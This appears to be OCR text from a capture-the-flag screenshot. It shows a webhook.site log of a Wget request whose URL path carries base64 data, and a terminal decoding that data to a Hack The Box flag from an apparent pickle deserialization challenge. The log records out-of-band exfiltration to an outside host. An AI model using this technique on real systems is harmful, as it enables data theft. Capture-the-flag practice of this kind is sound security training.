 webhook.site/#!/cdf3f8e3-8751-41a2-91ec-40ca7a9a8679/10c8a21d-5d4d-4ba2-8559-5c02c70a89a5/1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query ?
GET #1eecb 144.126.230.162
06/08/2023 5:34:04 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/cdf3f8e3-8751-41a2-91ec-40ca7a9a8679/SFRCe24wX20wcmVfcDFj
a2wzX3ByMHBhZ2FuZGFfNHV9Cg==
Host 144.126.230.162 whois
Date 06/08/2023 5:34:04 PM (a few seconds ago)
Size 0 bytes
ID 1eecb9d5-0957-4a22-a202-4d143df41d07
Files
Headers
connection close
user-agent Wget
host webhook.site
content-length
content-type
juba : zsh — Konsole
New Tab Split View Copy Paste Find
~ echo "SFRCe24wX20wcmVfcDFja2wzX3ByMHBhZ2FuZGFfNHV9Cg==" | base64 -d ✔
HTB{n0_m0re_p1ckl3_pr0paganda_4u}
~ ✔